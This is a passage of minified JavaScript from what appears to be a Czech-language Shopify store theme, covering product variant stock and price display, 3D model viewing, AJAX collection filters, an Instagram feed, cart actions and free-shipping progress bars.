modelViewerElements=this.container.querySelectorAll(this.selectors.productMediaTypeModel);modelViewerElements.length<1||theme.ProductModel.init(modelViewerElements,this.settings.sectionId)},_initShopifyXrLaunch:function(){},_initShopifyXrLaunchHandler:function(){var currentMedia=this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")");currentMedia.dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_updateAddToCart:function(evt){var variant=evt.variant;if(variant){if($(".pr_title_variant")&&$(".pr_title_variant").text(variant.title),$(this.selectors.productPrices).removeClass("v_hidden").attr("aria-hidden","true"),variant.available){var quantity=$(".prvQty").data("v"+variant.id),minquantity=$(".minstock").data("qty");$(this.selectors.addToCart).prop("disabled",!1),quantity<1&&variant.inventory_management=="shopify"?$(this.selectors.addToCartText).text(theme.strings.preOrder):$(this.selectors.addToCartText).text(theme.strings.addToCart),quantity>0&&variant.inventory_management=="shopify"?($(".preorder,.outstock,#shippingDays").addClass("hide"),$("#defaultShippingDays").removeClass("hide"),quantity>minquantity?($(".instock").removeClass("hide"),$(".minstock").addClass("hide")):($(".instock").addClass("hide"),$(".minstock").removeClass("hide"),quantity===1?$(".minstock span").text("Skladem 1 kus"):quantity>=2&&quantity<=4?$(".minstock span").text(`Skladem ${quantity} kusy`):$(".minstock span").text(`Skladem ${quantity} kus\u016F`))):quantity<1&&variant.inventory_management=="shopify"?($(".instock,.outstock,.minstock,#defaultShippingDays").addClass("hide"),$(".preorder,#shippingDays").removeClass("hide")):$(".preorder,.outstock,#shippingDays,#defaultShippingDays,.instock,.minstock").addClass("hide"),$(this.selectors.addToCart).removeClass("hide"),$(this.selectors.addToCart).parents("form").find(".qtyField").removeClass("hide"),$(this.selectors.watchdogButton).addClass("hide"),$(this.selectors.watchdogButton).prop("disabled",!0)}else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.soldOut),$(".instock,.preorder,.minstock,#defaultShippingDays,#shippingDays").addClass("hide"),$(".outstock").removeClass("hide"),$(this.selectors.addToCart).addClass("hide"),$(this.selectors.addToCart).parents("form").find(".qtyField").addClass("hide"),$(this.selectors.watchdogButton).removeClass("hide"),$(this.selectors.watchdogButton).prop("disabled",!1);$("span[data-variant-id]").addClass("hide"),$(`span[data-variant-id=${variant.id}]`).removeClass("hide")}else $(this.selectors.addToCart).prop("disabled",!0),$(this.selectors.addToCartText).text(theme.strings.unavailable),$(this.selectors.productPrices).addClass("v_hidden").attr("aria-hidden","false"),$(".instock,.preorder,.minstock,#defaultShippingDays,#shippingDays").addClass("hide"),$(".outstock").removeClass("hide"),console.log("run"),$(this.selectors.addToCart).addClass("hide"),$(this.selectors.addToCart).parents("form").find(".qtyField").addClass("hide"),$(this.selectors.watchdogButton).removeClass("hide"),$(this.selectors.watchdogButton).prop("disabled",!1)},_updateImages:function(evt){var variant=evt.variant,sizedImgUrl=theme.Images.getSizedImageUrl(variant.featured_media.preview_image.src,this.settings.imageSize);this._setActiveThumbnail(sizedImgUrl)},_updatePrice:function(evt){var variant=evt.variant;let productSaleLabel=document.querySelector("label.lbl.on-sale");if($(this.selectors.originalPrice).html(theme.Currency.formatMoney(variant.price,theme.moneyFormat)),variant.compare_at_price>variant.price){$(this.selectors.comparePrice).html(theme.Currency.formatMoney(variant.compare_at_price,theme.moneyFormat)).removeClass("hide"),$(this.selectors.originalPriceWrapper).addClass(this.selectors.saleClasses),$(this.selectors.saleLabel).removeClass("hide");var price1=variant.compare_at_price-variant.price,price2=price1*100;salecount=price2/variant.compare_at_price,$(this.selectors.discountBadge).find(".off").find("span").text(+salecount.toFixed()),$(this.selectors.discountBadge).removeClass("hide"),$(this.selectors.saveAmount).html(theme.Currency.formatMoney(price1,theme.moneyFormat)),productSaleLabel.innerText=`-${Math.round(salecount)} %`,productSaleLabel.classList.remove("hide")}else $(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleLabel).addClass("hide"),$(this.selectors.discountBadge).addClass("hide"),$(this.selectors.originalPriceWrapper).removeClass(this.selectors.saleClasses),productSaleLabel.classList.add("hide")},_updateSKU:function(evt){var variant=evt.variant;$(this.selectors.SKU).html(variant.sku)},onUnload:function(){this.$container.off(this.settings.namespace)}}),Product}(),theme.ProductModel=function(){var modelJsonSections={},models={},xrButtons={},selectors={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function init(modelViewerContainers,sectionId){modelJsonSections[sectionId]={loaded:!1},modelViewerContainers.forEach(function(modelViewerContainer,index){var mediaId=modelViewerContainer.getAttribute("data-media-id"),modelViewerElement=modelViewerContainer.querySelector("model-viewer"),modelId=modelViewerElement.getAttribute("data-model-id");if(index===0){var mediaGroup=modelViewerContainer.closest(selectors.mediaGroup),xrButton=mediaGroup.querySelector(selectors.xrButton);xrButtons[sectionId]={element:xrButton,defaultId:modelId}}models[mediaId]={modelId,sectionId,container:modelViewerContainer,element:modelViewerElement}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:setupShopifyXr},{name:"model-viewer-ui",version:"1.0",onLoad:setupModelViewerUi}]),theme.LibraryLoader.load("modelViewerUiStyles")}function setupShopifyXr(errors){if(!errors){if(!window.ShopifyXR){document.addEventListener("shopify_xr_initialized",function(){setupShopifyXr()});return}for(var sectionId in modelJsonSections)if(modelJsonSections.hasOwnProperty(sectionId)){var modelSection=modelJsonSections[sectionId];if(modelSection.loaded)continue;var modelJson=document.querySelector("#ModelJson-"+sectionId);window.ShopifyXR.addModels(JSON.parse(modelJson.innerHTML)),modelSection.loaded=!0}window.ShopifyXR.setupXRElements()}}function setupModelViewerUi(errors){if(!errors){for(var key in models)if(models.hasOwnProperty(key)){var model=models[key];model.modelViewerUi||(model.modelViewerUi=new Shopify.ModelViewerUI(model.element)),setupModelViewerListeners(model)}}}function setupModelViewerListeners(model){var xrButton=xrButtons[model.sectionId];model.container.addEventListener("mediaVisible",function(){xrButton.element.setAttribute("data-shopify-model3d-id",model.modelId),!theme.Helpers.isTouch()&&model.modelViewerUi.play()}),model.container.addEventListener("mediaHidden",function(){xrButton.element.setAttribute("data-shopify-model3d-id",xrButton.defaultId),model.modelViewerUi.pause()}),model.container.addEventListener("xrLaunch",function(){model.modelViewerUi.pause()})}function removeSectionModels(sectionId){for(var key in models)if(models.hasOwnProperty(key)){var model=models[key];model.sectionId===sectionId&&(models[key].modelViewerUi.destroy(),delete models[key])}delete modelJsonSections[sectionId]}return{init,removeSectionModels}}(),theme.LibraryLoader=function(){var types={link:"link",script:"script"},status2={requested:"requested",loaded:"loaded"},cloudCdn="https://cdn.shopify.com/shopifycloud/",libraries={modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:cloudCdn+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:types.link}};function load(libraryName,callback){var library=libraries[libraryName];if(library&&library.status!==status2.requested){if(callback=callback||function(){},library.status===status2.loaded){callback();return}library.status=status2.requested;var tag;switch(library.type){case types.script:tag=createScriptTag(library,callback);break;case types.link:tag=createLinkTag(library,callback);break}tag.id=library.tagId,library.element=tag;var firstScriptTag=document.getElementsByTagName(library.type)[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag)}}function createScriptTag(library,callback){var tag=document.createElement("script");return tag.src=library.src,tag.addEventListener("load",function(){library.status=status2.loaded,callback()}),tag}function createLinkTag(library,callback){var tag=document.createElement("link");return tag.href=library.src,tag.rel="stylesheet",tag.type="text/css",tag.addEventListener("load",function(){library.status=status2.loaded,callback()}),tag}return{load}}(),theme.Quotes=function(){var config={slideCount:0};function Quotes(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),wrapper=this.wrapper=".wr"+sectionId,slider=this.slider="#Quotes-"+sectionId,$slider=$(slider,wrapper),sliderActive=!1;config.slideCount=$slider.data("count"),$slider.on("init",this.a11y.bind(this)),initSlider($slider);function initSlider(sliderObj){sliderActive&&(sliderObj.slick("unslick"),sliderActive=!1),sliderObj.slick(),sliderActive=!0}}return Quotes.prototype=_.assignIn({},Quotes.prototype,{onUnload:function(){$(this.slider,this.wrapper).slick("unslick")},onBlockSelect:function(evt){var $slide=$(".quotes_sl-"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$(this.slider,this.wrapper).slick("slickGoTo",slideIndex)},a11y:function(event,obj){var $list=obj.$list,$wrapper=$(this.wrapper,this.$container);$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&$list.attr("aria-live","polite")}),$wrapper.on("focusout",function(evt){$wrapper.has(evt.target).length&&$list.removeAttr("aria-live")})}}),Quotes}(),theme.slideshows={},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),slideshow=this.slideshow="#Slideshow-"+sectionId;theme.slideshows[slideshow]=new theme.Slideshow(slideshow)}return SlideshowSection}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(evt){var $slideshow=$(this.slideshow),$slide=$(".ss_slide--"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$slideshow.slick("slickGoTo",slideIndex).slick("slickPause")},onBlockDeselect:function(){$(this.slideshow).slick("slickPlay")}}),theme.collectionView=function(){function collectionView(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");if($("#sideProdSlider").slick(),$(document).on("click",".flTop .flTtl",function(e){$(".filterBx").removeAttr("open")}),$(document).on("change","#SortBySt",function(e){var value=$(this).val();$(".dyFilters").length?$("#SortBy").val(value).trigger("change"):value.length?window.location.search="sort_by="+value:window.location.href=window.location.href.replace(window.location.search,"")}),$(document).on("click",".change-view",function(e){var view=$(this).data("view"),url=document.URL.split("?"),viewtp=location.search.split("view=");viewtp[0]=="?"?window.location=url[0]+"?view="+view:viewtp[1]=="list"||viewtp[1]=="grid"?window.location=url[0]+viewtp[0]+"view="+view:window.location=url+"?view="+view}),$(document).on("change",".optTag",function(e){var URL=$(".filterWrap").data("url"),paramString=window.location.search.substring(1),productFilters=$("input.optTag"),newTags=[],url="";if(productFilters.each(function(){$(this).val()&&$(this).is(":checked")==!0&&newTags.push($(this).val())}),newTags.length){var tags=newTags.join("+");ajaxfilter(URL+"/"+tags+"?"+paramString)}else ajaxfilter(URL+"?"+paramString)}),$(document).on("click",".removetag",function(e){e.preventDefault();var filter=$(this).attr("data-value");$("input.optTag[value='"+filter+"']").trigger("click")}),$(document).on("change",".dyfl, .prRange, #SortBy",function(e){if(container.dataset.sectionType!=="recipes-section"){var URL="//"+window.location.hostname+window.location.pathname,formdata=$("#CollectionFiltersForm").serialize(),searchParams=new URLSearchParams(formdata),defaultSortParam=sessionStorage.getItem("defaultSort");searchParams.has("sort_by")&&searchParams.get("sort_by")===defaultSortParam&&(searchParams.delete("sort_by"),formdata=searchParams.toString());let action="add";e.target.checked||(action="remove"),ajaxfilter(URL+(formdata&&"?"+formdata),action,e.target)}}),$(document).on("click",".removefl",function(e){if(container.dataset.sectionType!=="recipes-section"){e.preventDefault();var URL="//"+window.location.hostname+$(this).attr("href");let action="remove";e.target.classList.contains("removeAllfl")&&(action="removeAll"),ajaxfilter(URL,action,e.target)}}),$(document).on("keypress","#filterMinValueInput",function(e){e.which==13&&$('input[name="filter.v.price.gte"]').val(e.target.value).trigger("change")}),$(document).on("keypress","#filterMaxValueInput",function(e){e.which==13&&$('input[name="filter.v.price.lte"]').val(e.target.value).trigger("change")}),$("summary.flTtl").on("click",function(e){e.preventDefault(),$(this).children().children(".at").toggleClass("at-plus-l at-minus-l"),$(this).next().slideToggle()}),$(".caf-filter_list").children().length==0&&$(".collection-additional-filter").addClass("hide"),container.dataset.sectionType==="recipes-section")return;function loadButtonkyShowMore(){var $content_buttonky=$(".buttonky"),$showMore_buttonky=$(".buttonky-show-more");if($content_buttonky.length){var scrollH=$content_buttonky[0].scrollHeight;scrollH>88?($content_buttonky.addClass("active"),$showMore_buttonky.css("display","flex")):$showMore_buttonky.addClass("hide"),$showMore_buttonky.length&&$showMore_buttonky.css("display")==="flex"&&$("body").on("click",".buttonky-show-more",function(){$content_buttonky.toggleClass("active"),$content_buttonky.hasClass("active")?($(this).find(".cl_desc_show_more_text").text("Zobrazit dal\u0161\xED podkategorie"),$(this).find(".cl_desc_show_more_arrow").css("transform","rotate(0deg)"),$content_buttonky.css("max-height","58px"),$(this).attr("id","open-buttonky")):($(this).find(".cl_desc_show_more_text").text("Skr\xFDt podkategorie"),$(this).find(".cl_desc_show_more_arrow").css("transform","rotate(180deg)"),$content_buttonky.css("max-height",$content_buttonky[0].scrollHeight+"px"),$(this).attr("id","open-buttonky-active"))})}else $showMore_buttonky.addClass("hide")}loadButtonkyShowMore(),ajaxfilter=function(url,action,el){$.ajax({type:"GET",url,data:{},beforeSend:function(){$("body").addClass("loading hideOverly")},complete:function(data){if($("#collectionPr").html($("#collectionPr",data.responseText).html()),$("#CollectionFiltersForm").html($("#CollectionFiltersForm",data.responseText).html()),$(".active-facets").html($(".active-facets",data.responseText).html()),$(".collection-product-count").html($(".collection-product-count",data.responseText).html()),$(".cl_ttl").html($(".cl_ttl",data.responseText).html()),$(".cl_desc").html($(".cl_desc",data.responseText).html()),$(".buttonky_wrapper").html($(".buttonky_wrapper",data.responseText).html()),$(".collection-additional-filter-component").html($(".collection-additional-filter-component",data.responseText).html()),$(".caf-filter_list").children().length==0&&$(".collection-additional-filter").addClass("hide"),$(".search_title_with_count")&&$(".search_title_with_count").html($(".search_title_with_count",data.responseText).html()),loadButtonkyShowMore(),$(window).width()<1025&&$(".filterBx").attr("open",""),$(".pagination").length==0){let paginationContainer=document.createElement("div");paginationContainer.classList.add("pagination"),$("#CollectionProductGrid .collection").after(paginationContainer)}$(".pagination").html($(".pagination",data.responseText).html()),$(".pagination",data.responseText).html()?$(".pagination").show():$(".pagination").hide(),$(".infinitpaginOuter").html($(".infinitpaginOuter",data.responseText).html()),$(".infinitpaginOuter",data.responseText).html()||$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),$("body").removeClass("loading hideOverly"),$(".prRange").length&&priceSlider(),$(theme.init),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),history.pushState({page:url},url,url),document.querySelectorAll(".sdCate li").forEach(el2=>{if(el2.classList.contains("active")){let fristEl=el2.parentElement.parentElement;fristEl.classList.add("active"),fristEl.querySelector(".at").classList.contains("at-plus-l")&&(fristEl.querySelector(".at").classList.remove("at-plus-l"),fristEl.querySelector(".at").classList.add("at-minus-l"))}}),$("#mob_nav .at:not(.click-event-bound), .sdCate .at:not(.click-event-bound)").on("click",function(e){e.preventDefault(),$(this).toggleClass("at-plus-l at-minus-l"),$(this).parent().next().slideToggle()}),$("summary.flTtl").on("click",function(e){e.preventDefault(),$(this).children().children(".at").toggleClass("at-plus-l at-minus-l"),$(this).next().slideToggle()});let productCountSpan=document.getElementById("productCountNum"),filteredProductCount=parseInt(productCountSpan?.dataset.productCount),outOfStockProductCount=parseInt(productCountSpan?.dataset.productOutOfStockCount);if(url.includes("availability")&&outOfStockProductCount>0&&filteredProductCount>outOfStockProductCount&&productCountSpan&&(productCountSpan.innerText=filteredProductCount-outOfStockProductCount),document.getElementById("productSearchCountNum")){let searchProductCountSpan=document.getElementById("productSearchCountNum");searchProductCountSpan.innerText=filteredProductCount}let collectionTitle=document.querySelector(".cl_ttl");if(action&&el&&collectionTitle){if(action==="add"&&el.name.includes("vendor")&&!collectionTitle.classList.contains("search_page_title")&&(collectionTitle.innerText+=`, ${el.value}`),action==="remove"&&(collectionTitle.innerText.indexOf(el.innerText)!==1||collectionTitle.innerText.includes(el.value))){let toRemoveValue="";el.value?toRemoveValue=el.value:el.innerText&&(toRemoveValue=el.innerText.trim()),collectionTitle.innerText=collectionTitle.innerText.replace(`, ${toRemoveValue}`,"")}action==="removeAll"&&(collectionTitle.innerText=collectionTitle.dataset.title)}}})},infiniteScroll=function(){var action="scroll load delayed-resize";$(window).on(action,function(){var moreURL=$(".infinitpagin a").attr("href");if($(".infinitpagin a.infinite").length){var bottom=$(".infinitpagin").offset(),docTop=$(document).scrollTop()+$(window).height()-50;docTop>bottom.top&&($(window).off(action),loadMore(moreURL))}})},loadMoreBtn=function(){$(document).on("click","a.loadMore",function(e){e.preventDefault();var moreURL=$(this).attr("href");loadMore(moreURL)})},loadMore=function(moreURL){moreURL.length&&$.ajax({type:"GET",dataType:"html",url:moreURL,beforeSend:function(){$(".infinitpaginOuter").attr("data-type")=="button"?$("body").addClass("loading hideOverly"):$(".infinitpagin a").show()},complete:function(data){$("#collectionPr").length&&$("#collectionPr").append($("#collectionPr",data.responseText).html()),$(".infinitpagin",data.responseText).html()?$(".infinitpagin").html($(".infinitpagin",data.responseText).html()):$(".infinitpagin").remove(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),$(".infinitpagin a.loadMore").length||infiniteScroll(),$("body").removeClass("loading hideOverly")}})},infiniteScroll(),loadMoreBtn()}return collectionView}(),theme.instagram={},theme.instagramSection=function(){function instagramSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),act=$container.attr("data-act"),limit=$container.attr("data-count"),rds=$container.attr("data-ds"),rtb=$container.attr("data-tb"),rmb=$container.attr("data-mb"),ajaxUrl="https://graph.instagram.com/me/media?fields=id,media_type,media_url,permalink,thumbnail_url,caption,children&access_token="+act;$.ajax({url:ajaxUrl,type:"GET",dataType:"json",success:function(res){var data=res.data,igdiv="#instafeed"+sectionId,html="",bl=bl||!0;$.each(data,function(index,el){if(index>=limit)return 0;var img_url=el.thumbnail_url||el.media_url;html+='<div class="insta-img '+rds+" "+rtb+" "+rmb+'"><a rel="nofollow" class="instagram-" href="'+el.permalink+'" target="_blank"><img data-src="'+img_url+'" alt="" class="lazyload" /></a></div>'}),$(igdiv).html(html),$("#instafeed"+sectionId+".carousel").slick()}})}return instagramSection}(),theme.carousel=function(){function carousel(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),carousel2=$($container).find(".carousel"),tabs=this.tabs="#"+sectionId+" .tablink",tabcontent=this.tabcontent="#"+sectionId+" .tb_cnt";if($(tabs).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(tabcontent).not(tab).css("display","none"),$(tab).fadeIn(),$(carousel2).slick("refresh")}),$("#"+sectionId).each(function(){$(this).find(".cl_tbs li:first-child").addClass("active"),$(this).find(".tbs_wrp .acor-ttl:first-child").addClass("active"),$(this).find(".tbs_wrp h3:first-child + .tb_cnt").show();var firsttab=$(this).find(".cl_tbs li:first-child a").attr("href")}),$("#"+sectionId+".recommended").length){var baseUrl=$container.data("baseUrl"),productId=$container.data("productId"),limit=$container.data("limit"),productRecommendationsUrlAndContainerClass=baseUrl+"?section_id="+sectionId+"&limit="+limit+"&product_id="+productId+" .product-recommendations";$container.parent().load(productRecommendationsUrlAndContainerClass),$("#productSlider-"+sectionId).slick(),setTimeout(function(){$("#productSlider-"+sectionId).slick()},1500)}$(carousel2).slick()}return carousel}(),theme.masonary=function(){function masonary(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),masonary2=this.masonary=$($container).find(".grid-masonary");loadMasonary(masonary2),setTimeout(function(){loadMasonary(masonary2)},1500);function loadMasonary(masonary3){$(masonary3).masonry({columnWidth:".grid-sizer-"+sectionId,itemSelector:".ms-item",percentPosition:!0})}}return masonary}(),theme.ajaxCart=function(){quickshop(),gridAddToCart(),prodAddToCart(),freeship(),$(".continue-shopping, .modalOverly, .closeDrawer").click(function(){$(".modal").fadeOut(200),$("body").removeClass("loading showOverly")});function quickshop(){$(document).on("click touch",".quickShop",function(e){e.preventDefault(),e.stopImmediatePropagation();var url=$(this).attr("href"),imgwrapper=$(this).parents(".grid_bx").find(".grid_img_wr"),wrapper=$(this).parents(".grid_bx").find(".quick_shop");$.ajax({url,dataType:"html",type:"GET",beforeSend:function(){$(imgwrapper).addClass("showLoading")},success:function(data){$(".quick_shop").removeClass("active").html(""),$(wrapper).addClass("active").html(data)},complete:function(data){$(imgwrapper).removeClass("showLoading"),theme.mlcurrency&&currenciesChange(".quick_shop.active .product-single__price span.money")}})}),$(document).on("click touch",".closeShop",function(e){e.preventDefault(),$(this).parents(".quick_shop").removeClass("active")})}function gridAddToCart(){$(document).on("click",".add-to-cart",function(i){if(i.preventDefault(),i.stopImmediatePropagation(),theme.ajax_cart){var att=$(this).attr("id"),qty=$(this).attr("rel");addinToCart(att,qty)}else $(this).next().submit()})}function prodAddToCart(){$(".addtocart_js").click(function(i){if(i.preventDefault(),$(this).attr("disabled")!="disabled")if(theme.ajax_cart){var att=$(this).closest("form").find("select[name=id]").val();att||(att=$(this).closest("form").find("input[name=id]").val());var qty=$(this).closest("form").find("input[name=quantity]").val();qty||(qty=1);var props={};$(this).parents("form").find('[name="selling_plan"]').each(function(){var key=$(this).attr("name"),value=$(this).val();props[key]=value}),$(this).parents("form").find('[name*="properties"]').each(function(){var key=$(this).attr("name").split("[")[1].split("]")[0],value=$(this).val();props[key]=value}),addinToCart(att,qty,props)}else $(".productForm").submit()})}function addinToCart(att,qty,props){$("body").addClass("loading"),CartJS.addItem(att,qty,props,{success:function(data,textStatus,jqXHR){setTimeout(function(){$("body").removeClass("loading showOverly"),$(".header-cart").trigger("click")},1e3)},error:function(jqXHR,textStatus,errorThrown){var errormsg=JSON.parse(jqXHR.responseText).description;if($("body").removeClass("loading"),JSON.parse(jqXHR.responseJSON.status)==422){var thisError=$(".errorNew > .error-data"),thisErrorDataMsg=thisError.data("message"),thisErrorDataQuantity=thisError.data("quantity"),thisErrorMessage=theme.strings.cart_errors["stock_qty_"+thisErrorDataMsg];thisErrorMessage!=null&&(thisErrorMessage=thisErrorMessage.replace("COUNT",String(thisErrorDataQuantity))),$(".error-message").text(""),$(".error-message").append(thisErrorMessage)}else $(".error-message").text(errormsg);$("body").addClass("showOverly"),$("#errorDrawer").fadeIn(500),drawerTimeout=setTimeout(function(){$("body").removeClass("loading showOverly"),$("#errorDrawer").fadeOut(200)},6e3)}})}$(document).on("cart.requestComplete",function(event,cart){if(window.location.pathname=="/cart"){let cartId=document.querySelector("cart-items").dataset.sectionId;fetch(window.Shopify.routes.root+`cart/?sections=${cartId}`).then(response=>response.text()).then(data=>{let cartContent=JSON.parse(data);document.querySelector("cart-items").innerHTML=Object.values(cartContent)[0],document.querySelector("cart-items").scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})})}const cartContainsFreeShippingProduct=containsFreeShippingProduct(cart.items),freeShippingAmount=$("#shipCurrency").attr("data-price");var cartTotal=calculateCartTotalPriceAdjusted(CartJS.cart.items),cartTotalPrice=freeShippingAmount-cartTotal;$(".cart-total-price").text(function(index,text){return text.replace("EUR","")}),$(".tooltip-value").html(theme.Currency.formatMoney(cartTotalPrice,theme.moneyFormat));var progressValue=cartTotal/100,freeShipProgress=freeShippingAmount/100;if(typeof progressValue=="number")if($(".progress-bar").val(progressValue),progressValue>=freeShipProgress){const freeShippingAmountTier2=$("#shipCurrencyTier2").attr("data-price");var cartTotalPriceTier2=freeShippingAmountTier2-cartTotal;$(".tooltip-value").html(theme.Currency.formatMoney(cartTotalPriceTier2,theme.moneyFormat));var freeShipProgressTier2=freeShippingAmountTier2/100;$(".progress-bar").attr("max",freeShipProgressTier2),progressValue>=freeShipProgressTier2?($(".icon-bar").addClass("hide"),$(".icon-full-bar").removeClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").removeClass("hide"),$(".freeShipping-tooltip").addClass("hide")):cartContainsFreeShippingProduct?($(".icon-bar").addClass("hide"),$(".icon-full-bar").removeClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").removeClass("hide")):($(".icon-bar").removeClass("hide"),$(".icon-full-bar").addClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").removeClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").addClass("hide"))}else cartContainsFreeShippingProduct?($(".icon-bar").addClass("hide"),$(".icon-full-bar").removeClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").removeClass("hide")):($(".progress-bar").attr("max",freeShipProgress),$(".icon-bar").removeClass("hide"),$(".icon-full-bar").addClass("hide"),$(".progress-tooltip").removeClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").addClass("hide"));theme.mlcurrency&&currenciesChange(".block-cart span.money"),setTimeout(function(){freeship()},3e3)});function shippingBarClasses(cartTotal,cartContainsFreeShippingProduct){const freeShippingAmount=$("#shipCurrency").attr("data-price");if(cartTotal>=freeShippingAmount){const freeShippingAmountTier2=$("#shipCurrencyTier2").attr("data-price");var cartTotalPriceTier2=freeShippingAmountTier2-cartTotal;$(".tooltip-value").html(theme.Currency.formatMoney(cartTotalPriceTier2,theme.moneyFormat)),$(".progress-bar").attr("max",freeShippingAmountTier2/100),cartTotal>=freeShippingAmountTier2?($(".icon-bar").addClass("hide"),$(".icon-full-bar").removeClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").removeClass("hide"),$(".freeShipping-tooltip").addClass("hide"),$(".progress-bar").attr("max",0)):cartContainsFreeShippingProduct?($(".icon-bar").addClass("hide"),$(".icon-full-bar").removeClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").removeClass("hide"),$(".progress-bar").attr("max",0)):($(".icon-bar").removeClass("hide"),$(".icon-full-bar").addClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").removeClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").addClass("hide"))}else cartContainsFreeShippingProduct?($(".icon-bar").addClass("hide"),$(".icon-full-bar").removeClass("hide"),$(".progress-tooltip").addClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").removeClass("hide"),$(".progress-bar").attr("max",0)):($(".progress-bar").attr("max",freeShippingAmount/100),$(".icon-bar").removeClass("hide"),$(".icon-full-bar").addClass("hide"),$(".progress-tooltip").removeClass("hide"),$(".progress-tooltip-2").addClass("hide"),$(".success-tooltip").addClass("hide"),$(".freeShipping-tooltip").addClass("hide"))}$(document).ready(function(){const freeShippingAmount=$("#shipCurrency").attr("data-price");var cartTotal=calculateCartTotalPriceAdjusted(CartJS.cart.items),cartTotalPrice=freeShippingAmount-cartTotal;$(".tooltip-value").html(theme.Currency.formatMoney(cartTotalPrice,theme.moneyFormat)),shippingBarClasses(cartTotal,containsFreeShippingProduct(CartJS.cart.items)),$(".cart-total-price").text(function(index,text){return text.replace("EUR","")}),$(".progress-bar").removeClass("hide")});function freeship(){if($("#freeShipMsg").length){var freeshipPrice=document.getElementById("freeShipMsg").dataset.price,cartTotal=calculateCartTotalPriceAdjusted(CartJS.cart.items),remainfreeship=freeshipPrice-cartTotal;$(".cartSummery .cart-total-price").text(theme.Currency.formatMoney(cartTotal,theme.moneyFormat)),$(".cartSummery .cart_subtotal").text(theme.Currency.formatMoney(cartTotal,theme.moneyFormat));const cartContainsFreeShippingProduct=containsFreeShippingProduct(CartJS.cart.items);if(remainfreeship>0)cartContainsFreeShippingProduct?(document.getElementById("freeShipMsg").classList.add("hide"),document.getElementById("freeShipMsgTier2").classList.add("hide"),document.getElementById("freeShipclaim").classList.add("hide"),document.getElementById("freeShipclaimProduct").classList.remove("hide"),$(".cart-progress .cart-max-free-shipping").text(""),$(".cartSummery .cart-total-price").text(""),$(".progress-bar").attr("max",0)):($(".freeShipMsg .freeShip").html(theme.Currency.formatMoney(remainfreeship,theme.moneyFormat)),$(".cart-progress .cart-max-free-shipping").text(theme.Currency.formatMoney(freeshipPrice,theme.moneyFormat)),$(".progress-bar").attr("max",freeshipPrice/100),document.getElementById("freeShipMsg").classList.remove("hide"),document.getElementById("freeShipMsgTier2").classList.add("hide"),document.getElementById("freeShipclaim").classList.add("hide"),document.getElementById("freeShipclaimProduct").classList.add("hide"),theme.mlcurrency&&currenciesChange(".freeShipMsg .freeShip sapn.money"));else{var freeshipPriceTier2=document.getElementById("freeShipMsgTier2").dataset.price,remainfreeshipTier2=freeshipPriceTier2-cartTotal;$(".cart-progress .cart-max-free-shipping").text(theme.Currency.formatMoney(freeshipPriceTier2,theme.moneyFormat)),$(".progress-bar").attr("max",freeshipPriceTier2/100),remainfreeshipTier2>0?cartContainsFreeShippingProduct?(document.getElementById("freeShipMsg").classList.add("hide"),document.getElementById("freeShipMsgTier2").classList.add("hide"),document.getElementById("freeShipclaim").classList.add("hide"),document.getElementById("freeShipclaimProduct").classList.remove("hide"),$(".cart-progress .cart-max-free-shipping").text(""),$(".cartSummery .cart-total-price").text(""),$(".progress-bar").attr("max",0)):($(".freeShipMsgTier2 